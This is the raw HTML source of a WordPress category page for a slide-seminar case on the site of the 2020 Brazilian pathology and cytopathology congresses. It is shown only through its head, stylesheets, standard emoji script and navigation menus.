

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2020.congressodepatologia.org.br/catlmns/rafael-calil-salim-caso-4/
body_size: 68550
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>33° Congresso Brasileiro De Patologia e 26° Congresso Brasileiro De Citopatologia</title>

  <link rel="icon" id="favicon" href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/fav.png">
  <link rel="alternate" type="application/rss+xml" title="33° Congresso Brasileiro De Patologia e 26° Congresso Brasileiro De Citopatologia RSS Feed" href="https://2020.congressodepatologia.org.br/feed/" />
  <link rel="alternate" type="application/atom+xml" title="33° Congresso Brasileiro De Patologia e 26° Congresso Brasileiro De Citopatologia Atom Feed" href="https://2020.congressodepatologia.org.br/feed/atom/" />
  
  <link rel="pingback" href="https://2020.congressodepatologia.org.br/xmlrpc.php" />

  



    <!-- Bootstrap -->
    <link href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/animate.css" rel="stylesheet">
    <link href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/wst.css" rel="stylesheet">
    <link href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/mediaq.css" rel="stylesheet">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/owl.carousel.css">
    <link rel="stylesheet" href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/owl.theme.css"> 

  <!-- fancyBox  -->



  <link rel="stylesheet" type="text/css" href="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/fancybox/jquery.fancybox.css?v=2.1.5" media="screen" />

  <!-- fancyBox  -->
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para 33° Congresso Brasileiro De Patologia e 26° Congresso Brasileiro De Citopatologia &raquo;" href="https://2020.congressodepatologia.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para 33° Congresso Brasileiro De Patologia e 26° Congresso Brasileiro De Citopatologia &raquo;" href="https://2020.congressodepatologia.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para 33° Congresso Brasileiro De Patologia e 26° Congresso Brasileiro De Citopatologia &raquo; Rafael Calil Salim - Caso 4 Categoria" href="https://2020.congressodepatologia.org.br/catlmns/rafael-calil-salim-caso-4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2020.congressodepatologia.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://2020.congressodepatologia.org.br/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://2020.congressodepatologia.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://2020.congressodepatologia.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://2020.congressodepatologia.org.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2020.congressodepatologia.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>  </head>
  <body data-rsssl=1 ng-app="myApp">
<section id="BarraMenuResponsivo" class="hidden-xs hidden-sm ">
  <div class="container">
  <div class="row">
  <div class="col-md-8 col-sm-8 col-xs-8">
    <div class="menu-congresso-patologia-container"><ul id="menu-congresso-patologia" class="menu"><li id="menu-item-4147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4147"><a href="https://2020.congressodepatologia.org.br/">Início</a></li>
<li id="menu-item-3743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3743"><a href="#">Sobre</a>
<ul class="sub-menu">
	<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966"><a href="https://2020.congressodepatologia.org.br/congressos-anteriores-2/">Congressos anteriores</a></li>
	<li id="menu-item-3959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3959"><a href="https://2020.congressodepatologia.org.br/comissoes/">Comissões</a></li>
	<li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://2020.congressodepatologia.org.br/palestrantes/">Palestrantes</a></li>
	<li id="menu-item-3970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://2020.congressodepatologia.org.br/certificados/">Certificados</a></li>
</ul>
</li>
<li id="menu-item-4904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4904"><a href="#">Programação</a>
<ul class="sub-menu">
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://2020.congressodepatologia.org.br/por-especialidade/">Por Tipo de Atividade</a></li>
	<li id="menu-item-4906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://2020.congressodepatologia.org.br/programacao-completa/">Por Data</a></li>
	<li id="menu-item-4907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4907"><a href="https://2020.congressodepatologia.org.br/grade-cientifica/">Grade</a></li>
</ul>
</li>
<li id="menu-item-3742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3742"><a>Informações</a>
<ul class="sub-menu">
	<li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="https://2020.congressodepatologia.org.br/sobre-a-cidade/">Sobre a cidade</a></li>
	<li id="menu-item-4466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://2020.congressodepatologia.org.br/localizacao/">Localização</a></li>
	<li id="menu-item-4834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://2020.congressodepatologia.org.br/planta-do-evento/">Planta do Evento</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://2020.congressodepatologia.org.br/turismo/">Turismo</a></li>
	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://2020.congressodepatologia.org.br/transfer/">Transfer</a></li>
	<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://2020.congressodepatologia.org.br/hospedagem/">Hospedagem</a></li>
</ul>
</li>
<li id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://2020.congressodepatologia.org.br/fale-conosco/">Contato</a></li>
<li id="menu-item-4981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4981"><a href="https://2020.congressodepatologia.org.br/trabalhos-e-s-laminas/">Trabalhos e S. Lâminas</a>
<ul class="sub-menu">
	<li id="menu-item-5380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://2020.congressodepatologia.org.br/aprovados-2/">Aprovados/Premiados</a></li>
	<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-catlmns menu-item-6322"><a href="https://2020.congressodepatologia.org.br/catlmns/residentes/">Seminário de Lâminas dos Médicos Residentes</a></li>
	<li id="menu-item-6320" class="menu-item menu-item-type-post_type_archive menu-item-object-lmns menu-item-6320"><a href="https://2020.congressodepatologia.org.br/lmns/">Seminário de Lâminas Digital</a></li>
</ul>
</li>
<li id="menu-item-4909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4909"><a href="https://www.ideologica.com.br/SymphonyRegistroWeb/default.aspx?codigoevento=194&#038;codigocliente=7">Inscreva-se</a></li>
<li id="menu-item-4975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4975"><a href="https://2020.congressodepatologia.org.br/#lpf">Valores</a></li>
</ul></div>    
  </div>
  <div class="col-md-2 col-sm-2 col-xs-4">
  <a href="http://www.ideologica.com.br/portalassociadosbp/#/login" class="logmenubt" target="_blank"><span class="glyphicon glyphicon-log-in" aria-hidden="true" ></span>  Login</a>
  </div>
  </div>
</div>
</section>
    <section id="BarraMenu">
        <div class="container">
            <div class="row">
                <div class="col-xs-10">
                    <nav class="menuSite">
                        <div class="logos">
                            <a href="http://www.sbp.org.br/" target="_blank"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-menu-sbp.jpg" alt="Logo Sociedade Brasileira de Patologia" class="img-responsive"></a>
                            <a href="https://www.portalsbc.com.br/" target="_blank" class="logo-sbc"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-menu-sbc.jpg" alt="Logo Sociedade Brasileira de Citopatilogia" class="img-responsive"></a>
                        </div>
                        <div class="menu-congresso-patologia-container"><ul id="menu-congresso-patologia-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4147"><a href="https://2020.congressodepatologia.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3743"><a href="#">Sobre</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966"><a href="https://2020.congressodepatologia.org.br/congressos-anteriores-2/">Congressos anteriores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3959"><a href="https://2020.congressodepatologia.org.br/comissoes/">Comissões</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://2020.congressodepatologia.org.br/palestrantes/">Palestrantes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://2020.congressodepatologia.org.br/certificados/">Certificados</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4904"><a href="#">Programação</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://2020.congressodepatologia.org.br/por-especialidade/">Por Tipo de Atividade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://2020.congressodepatologia.org.br/programacao-completa/">Por Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4907"><a href="https://2020.congressodepatologia.org.br/grade-cientifica/">Grade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3742"><a>Informações</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="https://2020.congressodepatologia.org.br/sobre-a-cidade/">Sobre a cidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://2020.congressodepatologia.org.br/localizacao/">Localização</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://2020.congressodepatologia.org.br/planta-do-evento/">Planta do Evento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://2020.congressodepatologia.org.br/turismo/">Turismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://2020.congressodepatologia.org.br/transfer/">Transfer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://2020.congressodepatologia.org.br/hospedagem/">Hospedagem</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://2020.congressodepatologia.org.br/fale-conosco/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4981"><a href="https://2020.congressodepatologia.org.br/trabalhos-e-s-laminas/">Trabalhos e S. Lâminas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://2020.congressodepatologia.org.br/aprovados-2/">Aprovados/Premiados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-catlmns menu-item-6322"><a href="https://2020.congressodepatologia.org.br/catlmns/residentes/">Seminário de Lâminas dos Médicos Residentes</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-lmns menu-item-6320"><a href="https://2020.congressodepatologia.org.br/lmns/">Seminário de Lâminas Digital</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4909"><a href="https://www.ideologica.com.br/SymphonyRegistroWeb/default.aspx?codigoevento=194&#038;codigocliente=7">Inscreva-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4975"><a href="https://2020.congressodepatologia.org.br/#lpf">Valores</a></li>
</ul></div> 
                    </nav>
                </div> 
                <div class="col-xs-2">
                                            <div class="login">
                            <a href="http://www.ideologica.com.br/portalassociadosbp/#/login"  target="_blank" class="text-uppercase">
                            <img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/login.png" /> <span style="margin-left: 10px;">Login</span></a>
                        </div> 
                                    </div>
            </div>
        </div>
    </section>
